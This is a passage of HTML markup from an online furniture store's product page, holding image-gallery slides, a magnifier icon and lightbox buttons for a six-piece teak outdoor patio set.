            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978656853"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978656853">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978689621"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978689621"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978689621">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978722389"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978722389"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978722389">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978755157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978755157"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978755157">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978787925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978787925"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978787925">
